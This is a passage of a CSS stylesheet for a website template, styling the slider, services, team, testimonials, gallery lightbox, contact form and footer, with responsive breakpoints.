    font-family: FontAwesome;
    visibility: visible;
    display: block;
    height: 16px;
    width: 16px;
    display: inline-block;
    background: #000;
    border: 2px solid #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
}
.callbacks_here a:after{
    background:#ea8116;
}
/*-- //slider --*/

.codecon_half {
    float: right;
    width: 26%;
    margin-right: 16em;
    margin-top: 1.2em;
}
.expSearchBox{
	float:right;
}
.expSearchFrom{
	border:3px solid #000;
	border-radius:20px;
	display:inline-block;
	height:34px;
	position:relative;
}
input#field{
	cursor:pointer;
	border:none;
	background:transparent;
	height:30px;
	width:0px;
	line-height:0px;
	vertical-align:top;
	padding:0px 15px;
	letter-spacing:1px;
	-webkit-transition:width .5s;
	transition:width .5s;
	position:relative;
	z-index:2;
	color:#000;
}
input#field:focus{
	width:200px;
	outline:none;
	margin-right:30px;
}
.close{
	position:absolute;
	width:30px;
	height:30px;
	top:0px;
	right:0px;
	-webkit-transition:.2s ease-in-out;
	-moz-transition:.2s ease-in-out;
	-o-transition:.2s ease-in-out;
	transition:.2s ease-in-out;
	cursor:pointer;z-index:1
}
.close span{
	background:#000 none repeat scroll 0 0;
	border-radius:3px;
	display:block;
	height:4px;
	position:absolute;
	right:-7px;
	top:29px;
	width:14px;
	-webkit-transition:.2s .5s ease-in-out;
	-moz-transition:.2s .5s ease-in-out;
	-o-transition:.2s .5s ease-in-out;
	transition:.2s .5s ease-in-out;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-o-transform:rotate(45deg);
	transform:rotate(45deg);
}
.close span.back{
	top:12px;
	right:5px;
	opacity:0;
}
input#field:focus+.close span{
	top:12px;
	right:5px;
}
input#field:focus+.close span.back{
	-webkit-transition:.5s .7s ease-in-out;
	-moz-transition:.5s .7s ease-in-out;
	-o-transition:.5s .7s ease-in-out;
	transition:.5s .7s ease-in-out;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(-45deg);
	-o-transform:rotate(-45deg);
	transform:rotate(-45deg);
	opacity:1;
}

/*-- about --*/
.about, .services, .team, .gallery{
	/* padding:6em 0; */
	padding:3em 0;
}
h3.w3l-title {
    font-size: 2.6em;
    margin-bottom: 1.2em;
    color: #000;
    letter-spacing: 1px;
	font-family: 'Dosis', sans-serif;
	position:relative;
}
h3.w3l-title span {
    font-weight: 200;
}
h3.w3l-title:before, h3.w3l-title:after {
    content: " ";
    /* background: #6288f1; */
    /* background: #2C450D; */
    background: #FF6C00;
    width: 7%;
    height: 2px;
    content: '';
    position: absolute;
    top: -7%;
    left: 5%;
}
h3.w3l-title:before {
    top: -7%;
}
h3.w3l-title:after {
	top: 122%;
}
h3.w3l-sub {
    /* font-size: 3em; */
    font-size: 2em;
    color: #000;
    font-weight: 500;
    letter-spacing: 1px;
}
p.sub-p {
    font-size: 2em;
    color: #000;
    letter-spacing: 2px;
    margin: .3em 0;
}
p.sub-p2 {
    color: #ea8116;
    font-size: 1.6em;
}
.agile-about-right img{
	width:100%;
}
.agile-about-right-img2{
	margin:1em 0 0 0;
}
/*-- //about --*/
/*-- wthree-slid --*/ 
.wthree-slid-left {
    padding: 0;
	background: url(../images/2.jpg)no-repeat center bottom;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    position: relative;
	min-height:494px;
} 
.wthree-slid-right {
    padding: 6.03em 7em;
	background: #6288f1;
}
.wthree-slid-right h4 {
    font-size: 3em;
    color: #fff;
    margin-bottom: .6em;
    letter-spacing: 3px;
    line-height: 1.3em;
}
.wthree-slid-right p {
    color: #eae9e9;
}
a.w3l-cont {
    font-size: 1.4em;
    letter-spacing: 2px;
    color: #fff;
    background: #000;
    padding: .6em 1em;
    display: inline-block;
    margin: 2.8em 0 0;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}
a.w3l-cont:hover {
    background:#ea8116;
	text-decoration:none;
	transition:0.5s all;
	-webkit-transition:0.5s all;
	-moz-transition:0.5s all;
	-o-transition:0.5s all;
	-ms-transition:0.5s all;
}

/*-- services --*/
.services h3{
	color:#000;
}
.services-grids-1 {
    padding: 0;
    background: url(../images/4.jpg)no-repeat center bottom;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    background-size: cover;
    min-height: 361px;
    margin-right: 1em;
    width: 32%;
}
.numscroller {
    color: #fff;
    font-size: 4.5em;
    letter-spacing: 4px;
}
.wthree-services-icon {
    float: left;
	width: 26%;
}
.wthree-services-icon i.fa {
    font-size: 1.7em;
    width: 70px;
	height: 70px;
    line-height: 2.8;
    color: #000;
	text-align:center;
    background: none;
    border:solid 2px rgba(0, 0, 0, 0.57);
    border-width: 2px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.wthree-services-info h5 {
    color: #ea8116;
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
    margin: .8em 0;
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -o-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -ms-transition: 0.5s all;
}
.wthree-services-info p{
	transition: 0.5s all;
	-webkit-transition: 0.5s all;
	-o-transition: 0.5s all;
	-moz-transition: 0.5s all;
	-ms-transition: 0.5s all;
}
.wthree-services-grid:hover .wthree-services-icon i.fa{
    background: #ea8116;
    border: solid 2px #ea8116;
    color: #fff;
}
.wthree-services-grid:hover .wthree-services-info h5{
	color:#000;
}
.wthree-services-grid:hover .wthree-services-info p{
	color:#000;
}
.wthree-services-grid.w3l-agile {
    margin: 3em 0;
}
/*-- //services --*/
/*-- Stats Section --*/
.center-container {
    background:rgba(0, 0, 0, 0.28);
}
.stats {
    /* padding:10em 0 9em; */
    padding:4em 0 3em;
    background-size: cover;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	-ms-background-size: cover;
    background-attachment: fixed;
}
.stats h4 {
    color: #fff;
    font-size: 2em;
    line-height: 1.4;
    letter-spacing: 2px;
    padding-bottom: .2em;
}
.stats-grid i {
    float: left;
    width: 30%;
    margin-top: 1em;
    font-weight: 100;
    color: #fff;
    font-size: 4em;
}
.agile-one {
    float: right;
    width: 70%;
}
/*-- //Stats Section --*/
/*-- team --*/ 
.team-grids .team-agileimg {
	overflow: hidden;
	position: relative;
	display: block;
}
.captn h4 {
    color:#ea8116;
    font-size: 2.1em;
    margin-top: 2px;
}
.captn p {
    font-size: 1em;
    margin-top: 0.5em;
	color:#fff;
	line-height:1.8em;
}
.team-grids .captn {
    display: inline-block;
    height: 100%;
    width: 100%;
    position: absolute;
    top: -100%;
    right: 0;
    background-color: rgba(0, 0, 0, 0.65);
    text-align: center;
    -o-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}
.captn-top {
    padding: 22% 10%;
}
.team-agileimg:hover .captn {
	width: 100%;
	top: 0%;
}
.team-grids .agileits_social_list li {
    margin: 0 0.5em;
}
.team .social-w3lsicon { 
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 1s all;
    -moz-transition: 1s all;
    transition: 1s all;
}
.team-agileimg:hover .social-w3lsicon{
    -webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
    transform: scale(1);
}
.agileinfo-social-grids ul li {
    display: inline-block;
}
.agileinfo-social-grids ul li a {
	color: #FFFFFF;
    text-align: center;
}
.agileinfo-social-grids ul li a i.fa{
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all; 
    width: 40px;
    height: 40px;
    line-height:2.8em;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
    border-radius: 50%;
}
.agileinfo-social-grids ul li a i.fa.fa-facebook:hover {
	background:#3b5998;
}
.agileinfo-social-grids ul li a i.fa.fa-twitter{
	margin:0 .5em;
}
.agileinfo-social-grids ul li a i.fa.fa-twitter:hover{
	background: #55acee;
}
.agileinfo-social-grids ul li a i.fa.fa-rss{
	margin:0 .5em 0 0;
}
.agileinfo-social-grids ul li a i.fa.fa-rss:hover{
	background: #f26522;
}
.agileinfo-social-grids ul li a i.fa.fa-vk:hover{
	background: #45668e;
}
/*-- //team --*/
/*-- testimonials --*/
.testimonials {
    background: #232a34;
}
.testimonials h3.w3l-title {
    color: #fff;
}
.w3_agileits_header:after {
    left: 25% !important;
}
.agileinfo_testimonials_left{
	text-align:center;
}
.agileinfo_testimonials_left img{
    border: 3px solid #dedede;
    margin: 0 auto;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	-moz-border-radius: 50%;
}
.agileinfo_testimonials_left h4 {
    font-size: 1.2em;
    color: #ea8116;
    margin: 1em 0 0.3em;
    text-transform: capitalize;
    font-weight: 100;
    letter-spacing: 2px;
}
.agileits_testimonials_right_grid{
    padding: 1.5em;
    position: relative;
    border: solid 1px rgba(153, 153, 153, 0.52);
}
.agileits_testimonials_right_grid:before {
    content: '';
    position: absolute;
    top: 40%;
    left: -2%;
    border-right: 10px solid #999;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
}
.agileits_testimonials_right_grid p {
    color: #e2dddd;
    margin: 0;
}
.wthree_testimonial_grid_left {
    padding:4.9em 6em 3em;
}
.w3l_testimonial_grid_left_grid{
	margin-top:2em;
}
.w3_testimonials_right_grid:before {
    border-left: 10px solid #999;
    border-right: none !important;
    left: auto !important;
    right: -2% !important;
}
/*-- //testimonials --*/

/*-- Gallery Section --*/
.demo > li {
    float: left;
    list-style-type: none;
    margin: .8em;
    width: 31%;
}
.demo > li img {
    width: 365px;
    cursor: pointer;
}
/*jquery.picEyes*/

.picshade {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%!important;
  background-color: #000;
  opacity: 0.91;
  filter: alpha(opacity=91);
  z-index: 99;
  display: none;
}

.pictures_eyes_close {
  position: fixed;
  top: 30px;
  right: 24px;
  display: inline-block;
  width:30px;
  height:30px;
  background: url(../images/close.png) no-repeat;
  z-index: 100;
  display: none;
}

.pictures_eyes {
  position: fixed;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 199;
  display: none;
}

.pictures_eyes_in {
  position: relative;
  text-align: center;
}

.pictures_eyes_in img { max-height: 500px; }

.pictures_eyes_in .prev, .pictures_eyes_in .next {
  position: absolute;
  top: 50%;
  width: 51px;
  height: 51px;
  cursor: pointer;
}

.pictures_eyes_in .prev {
  left: 35px;
  background: url(../images/left1.png) no-repeat;
  background-size: 51px;
}

.pictures_eyes_in .next {
  right: 35px;
  background: url(../images/right1.png) no-repeat;
  background-size: 51px;
}

.pictures_eyes_indicators {
  position: fixed;
  left: 0;
  bottom: 15px;
  width: 100%;
  text-align: center;
  z-index: 299;
}

.pictures_eyes_indicators a {
  display: inline-block;
  width: 50px;
  height: 50px;
  margin: 6px 3px 0 3px;
  border: 1px solid #ddd;
  border-radius: 10px;
  box-shadow: 0 0 2px #000;
  filter: alpha(opacity=50);
  opacity: 0.5;
  overflow: hidden;
}

.pictures_eyes_indicators img { height: 50px; }

.pictures_eyes_indicators .current {
  filter: alpha(opacity=100);
  opacity: 1;
}
.gallery-grid1{
	position:relative;
	overflow:hidden;
	cursor:pointer;
}
.gallery-grid1 .p-mask, .row .product .vm-product-media-container .p-mask {
   opacity: 0;
    visibility: hidden;
    background: rgba(25, 24, 24, 0.8);
    bottom: 0%;
    position: absolute;
    padding: 1.3em 1.3em;
    width: 100%;
    -webkit-transform: translate3d( 0px, 100%, 0px );
    -moz-transform: translate3d( 0px, 100%, 0px );
    -ms-transform: translate3d( 0px, 100%, 0px );
    -o-transform: translate3d( 0px, 100%, 0px );
    transform: translate3d( 0px, 100%, 0px );
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    text-align: left;
    border-left:6px solid #6288f1;
}
.gallery-grid1 .p-mask .p-desc{
    color: #a3a3a3;
    position: relative;
    display: block;
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 1em;
}
.gallery-grid1:hover .p-mask, .row .product:hover .p-mask {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translate3d( 0px, 0px, 0px );
    -moz-transform: translate3d( 0px, 0px, 0px );
    -ms-transform: translate3d( 0px, 0px, 0px );
    -o-transform: translate3d( 0px, 0px, 0px );
    transform: translate3d( 0px, 0px, 0px );
}
.p-mask h4 {
    color: #fff;
    font-size: 1.3em;
    line-height: 1.9em;
    font-weight: 600;
    letter-spacing: 1px;
}
.p-mask p{
	margin: 0;
    color: #e6e6e6;
}
.p-mask span {
    color: #ea8116;
}
.pictures_eyes_in {
    position: relative;
    text-align: center;
}
/*-- //Gallery Section --*/
/*-- mail --*/
.mail {
    padding-bottom: 6em;
}
.agileinfo_mail_grid_right {
    background:#6288f1;
    padding: 3em;
}
.agileinfo_mail_grid_right input[type="text"], .agileinfo_mail_grid_right input[type="email"], .agileinfo_mail_grid_right textarea {
    outline: none;
    padding: 10px;
    font-size: 1em;
    color: #555;
    width: 100%;
    border: 1px solid #E6E6E6;
}
.agileinfo_mail_grid_right textarea {
    min-height: 180px;
    width: 100% !important;
    resize: none;
	margin:1.5em 0 0;
}
.agileinfo_mail_grid_right input[type="submit"] {
    outline: none;
    padding: .8em 3em;
    font-size: 1em;
    margin-top: 2.5em;
    color: #fff;
    background: #ea8116;
    border: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.agileinfo_mail_grid_right input[type="submit"]:hover {
    background: #212121;
	-webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
    transition: 0.5s all;
}
.agileinfo_mail_grid_right input[type="text"]:nth-child(2), .agileinfo_mail_grid_right input[type="email"] {
    margin: 1.5em 0;
}
.map iframe {
    width: 100%;
    min-height: 430px;
    border: 0;
}
.agileinfo_mail_grid_right h3 {
    color: #fff;
    text-align: center;
    font-size: 2.5em;
    padding-bottom: 1em;
}
.contact-left-w3ls i{
    font-size: 2em;
    color:#6288f1;
}
.contact-text-agileinf0 {
    padding: 0;
}
.contact-left-w3ls h4,.contact-left-w3ls p{
	text-align:left;
}
.contact-left-w3ls h4 {
    color: #000;
    font-size: 1.4em;
    margin-bottom: .3em;
}
.contact-left-w3ls p a{
	color:#8d8d8d;
}
.contact-left-w3ls p a:hover{
	color:#efb312;
}
.mail-w3 {
    padding: 2em 0;
}
.call {
    padding-bottom: 2em;
}
.contact-left-w3ls h3 {
    font-size: 2em;
    color: #ea8116;
    margin: 1em 0;
}
.w3l-cont-mk {
    position: relative;
    border: 5px solid #000;
    padding: 8.5em 0;
    width: 71%;
    margin-top: 2em;
}
.w3l-cont-mk img {
    position: absolute;
    top: -37px;
    left: -32px;
}
/*-- //mail --*/
/*-- social-icons --*/
.agileinfo_social_icons {
    margin: .8em 0 1.3em;
    text-align: center;
}
.agileits_social_list li{
	display:inline-block;
}
.agileits_social_list li a {
    width: 40px;
    height: 40px;
    color: #fff;
    text-align: center;
    display: inline-block;
    font-size: 1.1em;
    border: 2px solid #ea8116;
    border-radius: 25px;
}
.linkHoverEffect_2 li:nth-child(1) {
    margin: 1em 1em 1em 0;
}
.agileits_social_list li a i{
	line-height:2.4em;
}
.agileits_social_list li:nth-child(2), .agileits_social_list li:nth-child(3) {
    margin: 0 0.3em;
}
.agileits_social_list li a:hover{
	color:#fff;
}
a.w3_agile_facebook:hover{
	background:#3b5998;
	border-color:#3b5998;
}
a.agile_twitter:hover{
	background:#1da1f2;
	border-color:#1da1f2;
}
a.w3_agile_dribble:hover{
	background:#ea4c89;
	border-color:#ea4c89;
}
a.w3_agile_google:hover{
	background:#F44336;
	border-color:#F44336;
}
/*-- //social-icons --*/
/*-- copyright --*/
.footer-bot {
    background: #020202;
    padding: 2.5em 0;
    border-bottom: 1px solid #fff;
	text-align: center;
}
.logo2 a{
	color: #fff;
	text-decoration: none;
	font-size: 1.2em; 
}
.copy-right{
	padding:1.5em 0;
	background:#020202;
}
.copy-right p {
    color: #fff;
    text-align: center;
    letter-spacing: 2px;
}
.copy-right p a{
	color:#fff;
}
.copy-right p a:hover{
	color: #efb312;
}
/*-- //copyright --*/
/*-- slider-up-arrow --*/
#toTop {
    display: none;
    text-decoration: none;
    position: fixed;
    bottom: 6%;
    right: 3%;
    overflow: hidden;
    width: 32px;
    height: 32px;
    border: none;
    text-indent: 100%;
    background: url("../images/moov.png") no-repeat 0px 0px;
	-webkit-transform: scale(0.85);
	-moz-transform: scale(0.85);
	-o-transform: scale(0.85);
	-ms-transform: scale(0.85);
    transform: scale(0.85);
	-webkit-transition:.5s all;
	-moz-transition:.5s all; 
	transition:.5s all;
}
#toTop:hover {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
    transform: scale(1);
}
#toTopHover {
	width: 32px;
	height: 32px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
	transform: scale(1);
}
/*-- //slider-up-arrow --*/
/*--responsive--*/

@media(max-width: 1680px){
	.callbacks_tabs {
		top: 16%;
	}
	.callbacks_tabs {
		top: 2.5%;
		right: 24.5%;
	}
	.wthree-slid-right {
		padding: 5em 7em;
	}
	.w3_testimonials_right_grid:before {
		right: -2.5% !important;
	}
	.agileits_testimonials_right_grid:before{
		left: -2.5%;
	}
}
@media(max-width: 1600px){
	.callbacks_tabs {
		right: 23%;
	}
	.w3_testimonials_right_grid:before {
		right: -3% !important;
	}
	.agileits_testimonials_right_grid:before{
		left: -2.8%;
	}
}
@media(max-width: 1440px){
	.w3l-nav {
		margin-left: 9em;
	}
	.codecon_half {
		margin-right: 12em;
	}
	.callbacks_tabs {
		right: 20%;
	}
	.agileits_testimonials_right_grid:before {
		left: -3.5%;
	}
}
@media(max-width: 1366px){
	.w3l-nav {
		margin-left: 6em;
	}
	.callbacks_tabs {
		right: 18.5%;
	}
	.codecon_half {
		margin-right: 10em;
	}
	.wthree-slid-right {
		padding: 5em 6em;
	}
}
@media(max-width: 1280px){
	.w3l-nav {
		margin-left: 3.5em;
	}
	.codecon_half {
		margin-right: 7em;
	}
	.callbacks_tabs {
		right: 15.5%;
	}
	.wthree-slid-right {
		padding: 5em 4em;
	}
	.wthree_testimonial_grid_left {
		padding: 3.5em 4em 2.3em;
	}
}
@media(max-width: 1080px){
	.nav-links .navbar-nav>li>a {
		padding: 1.5em 1em;
	}
	.w3l_banner_info {
		width: 42%;
	}
	.w3l_banner_info h3 {
		font-size: 2.2em;
	}
	.callbacks_tabs {
		right: 18.5%;
	}
	.banner-slider {
		min-height: 596px;
	}
	h3.w3l-title {
		font-size: 3.5em;
	}
	.about, .services, .team, .gallery {
		padding: 5em 0;
	}
	.wthree-slid-right h4 {
		font-size: 2.8em;
		letter-spacing: 2px;
	}
	.wthree-slid-right {
		padding: 4.57em 3em;
	}
	a.w3l-cont {
		font-size: 1.3em;
	}
	.services-grids-1 {
		width: 31%;
	}
	.wthree-services-icon i.fa {
		font-size: 1.5em;
		width: 63px;
		height: 63px;
	}
	.services-grids-1 {
		min-height: 345px;
	}
	.stats {
		padding: 8em 0 8em;
	}
	.numscroller {
		font-size: 4em;
	}
	.stats-grid i {
		margin-top: 1.2em;
		font-size: 3.5em;
	}
	.stats h4 {
		font-size: 1.8em;
	}
	.captn h4 {
		font-size: 1.6em;
	}
	.wthree_testimonial_grid_left {
		padding: 3em 2em 2em;
	}
	.agileinfo_testimonials_left h4 {
		font-size: 1.1em;
		margin: .7em 0 0.3em;
	}
	.agileinfo_testimonials_left img {
		width: 67%;
	}
	.agileits_testimonials_right_grid:before {
		left: -4%;
	}
	.demo > li {
		width: 30%;
	}
	.map iframe {
		min-height: 400px;
	}
	.w3l-cont-mk {
		width: 87%;
	}
	.mail {
		padding-bottom: 5em;
	}
}
@media(max-width: 1050px){
	.w3l-nav {
		margin-left: 2em;
	}
	.agileits_testimonials_right_grid {
		padding: 1.3em;
	}
	.wthree_testimonial_grid_left {
		padding: 2.8em 2em 2em;
	}
	.w3_testimonials_right_grid:before {
		right: -4% !important;
	}
	.codecon_half {
		margin-right: 5em;
	}
	.callbacks_tabs {
		right: 17.5%;
	}
}
@media(max-width: 1024px){
	.agileinfo_testimonials_left img {
		width: 66%;
	}
	.callbacks_tabs {
		right: 16.5%;
	}
}
@media(max-width: 991px){
	.nav-links .navbar-nav>li>a {
		padding: 1.5em .6em;
	}
	.w3l-nav {
		margin-left: 7em;
	}
	.call-w3l {
		float: right;
		width: 32%;
	}
	.codecon_half {
		margin-right: 8em;
	}
	.codecon_half {
		margin-right:8em;
		width: 22%;
	}
	.w3l_banner_info {
		width: 54%;
	}
	.w3l_banner_info {
		padding: 4em 0 0;
	}
	.callbacks_tabs {
		right: 26.5%;
		top: 1%;
	}
	.w3l_banner_info h3 {
		font-size: 2em;
		padding: .7em 1em;
	}
	.w3l_banner_info p {
		padding: 1.5em 2em 2.5em;
	}
	.banner-slider {
		min-height: 530px;
	}
	h3.w3l-title:before, h3.w3l-title:after {
		width: 10%;
	}	
	.services-grids-1 {
		width: 100%;
		margin-bottom: 3em;
	}
	.wthree-services-icon i.fa {
		font-size: 1.7em;
		width: 70px;
		height: 70px;
	}
	.wthree-services-icon {
		width: 28%;
	}
	.services-grids {
		width: 50%;
		float: left;
	}
	.stats {
		padding: 8em 0 7em;
	}
	.stats h4 {
		font-size: 1.5em;
		letter-spacing: 1px;
	}
	.numscroller {
		font-size: 3.5em;
	}
	.stats-grid i {
		margin-top: 1.1em;
		font-size: 3em;
	}
	.team-agileimg img {
		width: 100%;
	}
	.captn-top {
		padding: 27% 10%;
	}
	.team-grids:nth-child(3), .team-grids:nth-child(4) {
		margin-top: 2em;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 13em 3em;
		border-bottom: 1px solid #fff;
	}
	.stats_grid_left1 img {
		width: 60%;
		margin: 0 auto;
	}
	.p-mask p {
		font-size: .9em;
	}
	.gallery-grid1 .p-mask, .row .product .vm-product-media-container .p-mask {
		padding: .8em 1.3em;
	}
	.agileinfo_mail_grid_right {
		padding: 2em;
	}
	.agileinfo_mail_grid_right textarea {
		min-height: 150px;
	}
	.w3l-cont-mk img {
		width: 100%;
	}
	.w3l-cont-mk {
		padding: 6.2em 0;
	}
	.agileits_testimonials_right_grid:before {
		left: -3%;
	}
	.w3_testimonials_right_grid:before {
		right: -3% !important;
	}
}
@media(max-width: 900px){
	input#field:focus {
		width: 142px;
	}
	.nav-links .navbar-nav>li>a {
		font-size: 1.1em;
	}
	.w3l-nav {
		margin-left: 5em;
	}
	.wthree-slid-right {
		padding: 3.5em 3em;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 10em 3em;
	}
	.nav-links .navbar-nav>li>a {
		padding: 1.5em .8em;
	}
	.callbacks_tabs {
		right: 24%;
	}
}
@media(max-width: 800px){
	.w3l-nav {
		margin-left: 1em;
	}
	.codecon_half {
		margin-right: 4em;
	}
	.w3l_banner_info {
		width: 48%;
	}
	.w3l_banner_info h3 {
		font-size: 1.8em;
	}
	.callbacks_tabs {
		right: 18%;
	}
	.w3l_banner_info p {
		padding: 1em 2em 2em;
	}
	.agileits_w3layouts_more.menu__item {
		padding: 1.7em;
	}
	.banner-slider {
		min-height: 500px;
	}
	.about, .services, .team, .gallery {
		padding: 4em 0;
	}
	h3.w3l-title {
		font-size: 3.2em;
	}
	.wthree-slid-right {
		padding: 3em 2em;
	}
	.wthree-slid-right h4 {
		font-size: 2.5em;
		letter-spacing: 0px;
	}
	.wthree-slid-right p {
		color: #eae9e9;
		font-size: 1em;
	}
	a.w3l-cont {
		letter-spacing: 1px;
	}
	.wthree-slid-left {
		min-height: 449px;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 6em 3em;
	}
	.mail {
		padding-bottom: 4em;
	}
	.map iframe {
		min-height: 350px;
	}
	.pictures_eyes_in img {
		width: 70%;
	}
	.callbacks_tabs {
		top: 1.5%;
	}
}
@media(max-width: 768px){
	.nav-links .navbar-nav>li>a {
		padding: 1.5em .7em;
	}
	.pictures_eyes_in img {
		width: 68%;
	}
	.callbacks_tabs {
		right: 16%;
	}
}
@media(max-width: 767px){
	.nav-links .navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
		margin-left: 15px;
	}
	.nav-links .navbar-brand {
		padding: 20px 0;
	}
	.navbar-toggle{
		background:#df4914;
		border-radius:0;
		border:none;
	}
	.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
		border:none;
	}
	div#myNavbar {
		width: 100%;
		float: none;
		margin: 0;
		background: #f5f5f5;
		padding: 1em 0;
	}
	.navbar-nav {
		float: none;
		margin: 0;
	}
	.nav-links .navbar-nav>li>a {
		text-align: center;
		padding: 25px 16px;
	}
	.navbar-toggle {
		float: left !important;
		margin: .8em 1.5em;
	}
	.codecon_half {
		margin: .5em 4em 1em 0;
	}
	.w3l-nav {
		margin-left: 0em;
	}
	nav.navbar.navbar-inverse {
		width: 61%;
	}
}
@media(max-width: 736px){
	.w3l_banner_info p {
		line-height: 1.8em;
	}
	.wthree-slid-left {
		min-height: 423px;
	}
	.w3l-cont-mk {
		padding: 8.7em 0;
		width: 59%;
	}
	h3.w3l-sub {
		font-size: 2.8em;
	}
}
@media(max-width: 667px){
	.w3l_banner_info {
		width: 54%;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 4em 3em;
	}
	.stats_grid_left1 img {
		width: 70%;
	}
	.demo > li {
		width: 46%;
	}
	.w3l-cont-mk {
		padding: 7.7em 0;
	}
	.call-w3l {
		width: 35%;
	}
	.nav-links .navbar-nav>li>a {
		padding: 19px 16px;
	}
}
@media(max-width: 640px){
	a.w3l-cont {
		margin: 1.4em 0 0;
	}
	.wthree-services-icon {
		width: 29%;
	}
	.stats h4 {
		font-size: 1.4em;
		letter-spacing: 0px;
	}
	.numscroller {
		font-size: 3.3em;
	}
	.stats-grid i {
		margin-top: 1.2em;
		font-size: 2.6em;
	}
	.stats {
		padding: 6em 0 6em;
	}
	.w3l-cont-mk {
		padding: 7.4em 0;
	}
	.callbacks_tabs {
		right: 17.5%;
	}
}
@media(max-width: 600px){
	.w3l_banner_info {
		width: 62%;
	}
	.agileits_w3layouts_more.menu__item {
		padding: 1.5em;
	}
	.w3l_banner_info h3 {
		font-size: 1.7em;
	}
	.callbacks_tabs {
		right: 20%;
	}
	h3.w3l-title:before, h3.w3l-title:after {
		width: 14%;
	}
	.wthree-services-icon i.fa {
		font-size: 1.5em;
		width: 60px;
		height: 60px;
	}
	.wthree-services-info h5 {
		letter-spacing: 1px;
	}
	.wthree-services-info p {
		font-size: 1em;
	}
	.stats h4 {
		font-size: 1.2em;
	}
	.captn-top {
		padding: 20% 10%;
	}
	.wthree_testimonial_grid_left {
		padding: 4em 2em 3em;
	}
	.demo > li {
		width: 45%;
	}
	.w3l-cont-mk {
		padding: 6.8em 0;
	}
	.mail {
		padding-bottom: 3em;
	}
	.codecon_half {
		margin: .5em 3em 1em 0;
	}
}
@media(max-width: 568px){
	.call-w3l {
		width: 40%;
	}
	.w3l_banner_info {
		width: 65%;
	}
	p.sub-p {
		font-size: 1.8em;
	}
	p.sub-p2 {
		font-size: 1.3em;
	}
	p.sub-p {
		margin: .2em 0;
	}
	.about, .services, .team, .gallery {
		padding: 3em 0;
	}
	.wthree-slid-right {
		padding: 2.5em 1.5em;
	}
	a.w3l-cont {
		font-size: 1.2em;
	}
	.wthree-slid-right h4 {
		font-size: 2.2em;
	}
	.wthree-slid-left {
		min-height: 391px;
	}
	h3.w3l-title {
		font-size: 3em;
	}
	.services-grids-1 {
		min-height: 300px;
	}
	.wthree-services-info p {
		font-size: .9em;
	}
	.w3l-cont-mk {
		padding: 6.4em 0;
	}
	.map iframe {
		min-height: 320px;
	}
	.callbacks_tabs {
		right: 21%;
	}
	.codecon_half {
		margin: .5em 2em 1em 0;
	}
}
@media(max-width: 480px){
	.call-w3l {
		width: 45%;
	}
	.codecon_half {
		margin: 0.5em 2em 1em 0;
	}
	input#field:focus {
		width: 116px;
	}
	.nav-links .navbar-nav>li>a {
		padding: 19px 10px;
	}
	.w3l_banner_info h3 {
		font-size: 1.5em;
		line-height: 1.5;
	}
	.w3l_banner_info {
		width: 75%;
	}
	.w3l_banner_info {
		padding: 3em 0 0;
	}
	.callbacks_tabs a:after {
		height: 13px;
		width: 13px;
	}
	.callbacks_tabs li {
		margin: 0 3px;
	}
	.callbacks_tabs {
		right: 26%;
	}
	.w3l_banner_info p {
		padding: .8em 1em 1.5em;
	}
	.agileits_w3layouts_more.menu__item {
		padding: 1em;
	}
	p.sub-p2 {
		font-size: 1.2em;
	}
	.wthree-slid-right {
		width: 100%;
	}
	.wthree-slid-left {
		min-height: 380px;
		width: 100%;
	}
	.services-grids {
		width: 100%;
		float: none;
	}
	.wthree-services-icon {
		width: 22%;
	}
	.services-grids.w3l-seco {
		margin-top: 3em;
	}
	.stats-grid.slideanim {
		width: 100%;
